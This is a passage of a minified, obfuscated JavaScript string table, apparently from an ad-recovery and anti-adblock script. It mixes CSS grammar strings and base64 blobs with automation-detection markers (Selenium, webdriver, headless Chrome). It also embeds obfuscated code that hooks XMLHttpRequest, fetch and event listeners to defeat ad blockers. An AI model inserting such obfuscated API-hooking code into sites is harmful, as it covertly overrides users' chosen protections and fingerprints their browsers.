behaviour","url(","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","visible|hidden|clip|scroll|auto","INVENTORY_FRAME","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","self","navigator.connection.rtt is undefined","<'block-size'>","log_version","none","prepend","[recoverTcfCMP] __tcfloaded_cache","<html",".gamezop.com","true","detections","recovery_started","MatchOnceBuffer","isDomainShardingEnabled","perspective( [<length [0,∞]>|none] )","dmtkcw==","Expect `","floor","parseContext","length","leave","adv-space","normal|<length>","auto|<position>","root","toLowerCase","<string>|<custom-ident>+","none|manual|auto","modifier","dpi","is_cmp_blocked_finally","xhr_defer","show|hide","__as_ready_resolve","image-set( <image-set-option># )","getBoundingClientRect","quizlet.com","char must be length 1","about:","$cdc_asdjflasutopfhvcZLmcf","Expect a keyword","iterator","cqmin",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"explicit","svh","invalid protect-id length: ","documentFocus","sdk_version","chromium","canvas","atrulePrelude","toLog","readystatechange","No element indexed by ","?as-revalidator=","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","__lastWatirPrompt","Equal sign is expected","navigator.productSub is undefined","createList","[shorter|longer|increasing|decreasing] hue","insertRule","(-token","start|middle|end",", scrollY: ","reversed( <counter-name> )","clean","auto|grayscale","consumeNumber","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","none|left|right|both|inline-start|inline-end","[discretionary-ligatures|no-discretionary-ligatures]","appendList","setInterval","freestar","Terminate - empty profile","isEmpty","Hex digit is expected","Bad syntax reference: ","<symbol> <symbol>?","opera","text/html","-apple-system|BlinkMacSystemFont","Mesa OffScreen",".end","<pseudo-page>+|<ident> <pseudo-page>*","rlh","Number, dimension, ratio or identifier is expected","substringToPos","cmVzZXJ2ZWQySW5wdXQ=","element-invisible-selector","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","userAgent","<length>{1,4}","Failed to detect bot: botd timeout","isActive","inmobi","findAllFragments","Intl","shouldRemoveByUrl","setAttributeNS","clamp( <calc-sum>#{3} )","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","getConsentMetadata","<'margin-block-start'>","positionRule","http://127.0.0.1","gdprApplies","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","__gpp","<'text-emphasis-style'>||<'text-emphasis-color'>","baseURI","scrollX","[auto? [none|<length>]]{1,2}","<'border-style'>","normalize",'"<", ">", "=" or ")"',"/cdn/adx/open/integration.html","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<family-name>","<paint>","electron","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","setItem","dvmax","brightness( <number-percentage> )","location","toSetString","opr","pop","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","naver","dvb","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","Number sign is not allowed","_array","https://t.html-load.com","Unknown context `","[<container-name>]? <container-condition>","reserved2Output","<shape>|auto","<color-stop-length>|<color-stop-angle>","StyleSheet","leader( <leader-type> )","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","contrast( [<number-percentage>] )","https://","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","HTMLSourceElement","parseFromString"," used broken syntax definition ","[<line-names>|<name-repeat>]+","height","open","gpt-highfivve","poster","<'left'>","samsungbrowser","<alpha-value>","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","isEncodedId","every","currentScript","containerId","defineOutOfPageSlot","separate|collapse|auto","dotted|solid|space|<string>","fGAJJ1JxajZDTldIXUk4c3g3dTNm","findValueFragments","getSizes","Failed to detect bot:","__webdriver_script_func","aps","insertAfter","nextUntil","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","generic( kai )|generic( fangsong )|generic( nastaliq )","setPrototypeOf",'meta[http-equiv="Content-Security-Policy"]',"adfit","none|<shadow-t>#","shouldPageviewOnUrlChange","opacity:","getName","bnh6bg==","Unknown node type:","remove",'Identifier "',"https://m1.openfpcdn.io/botd/v","getLocation",", width: ","inventory","<custom-ident> : <integer>+ ;","channel","Declaration","tagName","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","core-ads","none|always|column|page|spread","<color>{1,4}","<angle-percentage>","<'max-width'>","rad","scheduler unhandled exception - ","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","__selenium_unwrapped","window.parent._df.t",".start","normal|italic|oblique <angle>?","dispatchEvent","text-ad-links","stringify","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","<target-counter()>|<target-counters()>|<target-text()>","jsSelector","em5iZw==","<position>","instance","container",")-token","nowrap|wrap|wrap-reverse","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","applySourceMap","targeting","mailto:","this.href='https://paid.outbrain.com/network/redir","str","Parse error: ","domain switch: no src attribute","jizsl_","getStorageUpdates","country","form","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","cultureg","<length>{1,2}","Function.prototype.bind is undefined","scope","<'inset-inline-start'>","leftComparison","Hyphen minus","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","addIframeVisibilityCheckHandler","DOMParser","writeln","addEventListener","-moz-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-linear-gradient( <-legacy-linear-gradient-arguments> )","<masking-mode>#","window.external is undefined","distinctiveProps","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","]-token","auto|inter-character|inter-word|none","mode","pbjs","releaseCursor","send","disallowEmpty","nightmarejs","HTMLLinkElement","Document","<media-query>#","<time>|none|x-weak|weak|medium|strong|x-strong","cnlwYQ==","randomUUID","mediaType","units","navigator.plugins is undefined","aditude","no purpose 1 consent","YmphM3prZnZxbHRndTVzdzY3OG4=","consumeFunctionName","gpt_disabled_by_missing_tcf","combo","<'max-height'>","custom-ident","contentDocument","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","fill","recovery_loaded_time","lastUrl","getRandomValues","closed","acceptableAdsBait","TopLevelCss","Terminate - not allowed running in iframe","normal|reverse|alternate|alternate-reverse","Token","normal|break-word","undefined","_set","z-index","Unexpected err while detecting cosmetic filter: ","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","$cdc_asdjflasutopfhvcZLmcfl_","<'text-wrap-mode'>||<'text-wrap-style'>","dvi","<'border-width'>||<'border-style'>||<color>","<'pause-before'> <'pause-after'>?","none|[<number>|<percentage>]{1,3}","Operator","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","start|center|space-between|space-around","ac-","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","<length>|auto","protect","msie","lvw","HTMLVideoElement","_generateSourcesContent","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","content-box|border-box","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","prependList","[none|<keyframes-name>]#","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","add","_mappings","/npm-monitoring","port","selenium","FIRST_ORDERED_NODE_TYPE","feature","eat","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","consume","<integer>","<shape-box>|fill-box|stroke-box|view-box","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )"," { visibility:visible; }","walkContext","translateX( <length-percentage> )","CSSPrimitiveValue","CSSStyleDeclaration","clientWidth","normal|[<number> <integer>?]","Field `"," or hex digit","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","is_blocking_acceptable_ads","[Profile Handler]","List<","fuse","log","Bad value `","hostname","none|repeat( <length-percentage> )","refresh","getNode","<media-not>|<media-and>|<media-in-parens>","true|false","device-cmyk( <number>#{4} )","Apple","Window_setInterval","[from-image||<resolution>]&&snap?","features","<feature-type> '{' <feature-value-declaration-list> '}'","as_inmobi_cmp_host","matches","dataset","event_sample_ratio","auto|from-font|<length>|<percentage>","setSource","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","concat","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","ivt","SelectorList","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","[<url> [format( <string># )]?|local( <family-name> )]#","api.adiostech.com","toString","c3ZtbQ==","Window","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","OutOfPageFormat","frameScript","caption|icon|menu|message-box|small-caption|status-bar","<percentage>?&&<image>","parse","HEAD","sleipnir/","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","getWrapper","AtKeyword","156730LVJvbK","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","token","[left|right]||[top|bottom]","webdriver","<compositing-operator>#","knowt.com","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","<box>#","Node_insertBefore","getTokenStart","getOwnPropertyNames","extra","throw new Error();","scanWord","initial","auto|<animateable-feature>#","none|<url>","[recovery] __tcfapi addEventListener","gpt-ima","dark","getElementById","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","skip-node","preconnect","string-token","__p_","selenium-evaluate","none|in-flow|all","<length-percentage>&&hanging?&&each-line?","Hash","https://qa.html-load.com","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<integer>&&<symbol>","declarators","limit_memory_filter","<display-outside>?&&[flow|flow-root]?&&list-item","Selector","<counter-style-name>","<forgiving-selector-list>","botd timeout","<relative-selector>#","forEach","solid|double|dotted|dashed|wavy","[<'view-timeline-name'> <'view-timeline-axis'>?]#","drop-shadow( <length>{2,3} <color>? )","idx","trim","delete","lookupType","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","matcher","localeCompare","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","limit","Invalid base64 digit: ","url-not-matched","_fa_","random","isElementVisibilityHidden","level","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","domAutomationController","ndtvprofit.com","brave","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","cache_isbot","Terminate - not apply","<'margin'>","[alternate||[over|under]]|inter-character","setTargeting","counters( <counter-name> , <string> , <counter-style>? )","<number>|<dimension>|<ident>|<ratio>",'style="background-color: ',"fXFCPHpgUFpbWUg6MHNqdmFPcA==","<'inset-block'>","target","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","none|<filter-function-list>","failed","balance","Not supported insert-rule | rule: ","<color> <color-stop-length>?","normal|reverse|inherit","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","adlib","String or url() is expected","RENDERER","</pre>","<number [0,∞]> [/ <number [0,∞]>]?","disableNativeAds","xhr","ldoceonline.com","child_last","Css","most-width|most-height|most-block-size|most-inline-size","Blocked slot define: [","baseline|sub|super|<svg-length>","[<length>|<percentage>]{1,4}","cache_is_blocking_ads","HTMLIFrameElement_contentWindow","is_ads_blocked","MessageEvent_data","//# sourceURL=rtb_adm.js","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","protectUrlContext","[AdBlockDetector] Cosmetic adblock detected","<url>|<string>","generatedColumn","driver","none|<filter-function-list>|<-ms-filter-function-list>","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","HTMLScriptElement","<line-width>||<line-style>||<color>","fonts.googleapis.com","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","Unknown node type `","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","getAtrulePrelude","isSafari","none|<integer>","<'inset'>","compareByOriginalPositionsNoSource","gpt-funke","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","<'opacity'>","matched","ZWhvcg==","marginheight","String","running|paused","_serializeMappings","<'border-top-width'>","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","auto|none|enabled|disabled","[jis78|jis83|jis90|jis04|simplified|traditional]","<'justify-self'>|anchor-center","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","dable","Module","gpt_slot_rendered_time",", height: ","open-quote|close-quote|no-open-quote|no-close-quote","RegExp","/cmp.js","reset","<complex-real-selector>#","height-equal-or-less-than","unshift","joinAdInterestGroup","layer("," cmp...","syntaxStack","appendChild","[auto|<length-percentage>]{1,4}","www.whatcar.com","<declaration-value>?","<mf-plain>|<mf-boolean>|<mf-range>","isEncodedUrl","and","<number [1,∞]>","cursor","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","is_admiral_adwall_rendered","validate","<visual-box>||<length [0,∞]>","Generator is already executing.","Combinator","next","outerHeight","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","wdioElectron","[block|inline|x|y]#","mask","CDO-token","duration","ports","Click","img_","cqw","should_apply_gdpr","v20250731","encodedBodySize","dXl5aw==","/getconfig/sodar","setImmediate","normal|light|dark|<palette-identifier>","mimeTypes","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","decorate","getAtruleDescriptor","[auto|reverse]||<angle>","Position rule '","geb","issue","https://fb.html-load.com","syntax","headless_chrome","domAutomation","window.as_location","https://c.html-load.com","<empty string>","__driver_evaluate","generate","nextElementSibling","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","article","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","__fxdriver_evaluate","keys","<single-transition>#","Vertical line is expected","DeclarationList","b3V0cHV0","[<type-selector>? <subclass-selector>*]!","<symbol>","outerWidth","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","' not supported",", y: ","appendData","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","cefsharp","none|zoom","jkl","[none|start|end|center]{1,2}",";<\/script>","<'inset-inline'>","6jWyrMa","response","sourcesContent","abs","forEachRight","slotRequested","clientHeight","[restore-rejections] restoreDeferredRejections__nonadblock","<bg-image>#","event","closest-side|closest-corner|farthest-side|farthest-corner|sides",".umogames.com","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","transferSize","MatchGraph","cover|contain|entry|exit|entry-crossing|exit-crossing","visualViewport","rng","<'min-height'>","cmVzZXJ2ZWQx","reserved1Output","nodes","destroySlots","xlink:href","http:","now","<line-style>","a3luYg==","api.reurl.co.kr","color( <colorspace-params> [/ [<alpha-value>|none]]? )",'" as-key="',"originalColumn","dictionnaire.lerobert.com","script_abort","setHTMLUnsafe","deg","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","Wrong node type `","SYN_URG","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","Analytics.event(","createSingleNodeList","onmessage","fxios/","BotDetector.detect can't be called before BotDetector.collect","https://static.criteo.net/js/ld/publishertag.prebid.js","scrollY","WebGLRenderingContext is 